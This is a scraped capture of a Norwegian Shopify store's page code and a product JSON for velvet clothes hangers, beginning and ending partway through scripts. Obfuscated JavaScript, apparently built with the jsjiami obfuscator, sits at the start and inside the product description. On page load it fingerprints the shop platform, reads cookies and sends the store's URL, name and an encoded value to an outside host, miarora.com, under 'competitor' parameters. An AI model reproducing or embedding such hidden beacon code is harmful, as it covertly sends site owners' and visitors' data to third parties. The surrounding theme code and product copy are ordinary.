_0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://freijord.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//freijord.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031767945431" defer="defer"></script><script async src="https://loox.io/widget/vzQ4Z3QMgU/loox.1695626490088.js?shop=freijord.myshopify.com"></script>
      
    <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
   

 <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>
 
<div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nb',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Pakkerabatt";



  window.revyBundleExData.sfT = "617310b6a1e3f9ce90b15c7b611661ea";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=freijord.myshopify.com&store_client_id=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE%3D
body_size: 0
content:
{"result":"success","security_token":"$2y$10$OOY\/a48O0r\/ndqYkil6DaOFrkjv7E4JCh28LYk.zRUezK0fHpfI5G"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://freijord.com/products/velvet-non-slip-hangers-10-pack.js?currency=NOK
body_size: 6683
content:
{"id":8644214948157,"title":"Velvet non-slip kleshengere 10 stk","handle":"velvet-non-slip-hangers-10-pack","description":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 